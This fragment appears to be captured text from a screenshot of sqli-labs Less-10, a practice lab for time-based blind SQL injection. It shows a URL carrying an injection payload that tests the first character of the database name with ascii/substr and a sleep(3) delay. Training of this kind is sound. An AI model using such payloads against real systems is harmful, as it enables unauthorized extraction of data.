 Less-10 Blind- Time based- D
192.168.75.140/sqli-labs/Less-10/?id=1%22%20and%20ascii(substr(database(),1,1))%3E114%20and%20sleep(3)%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10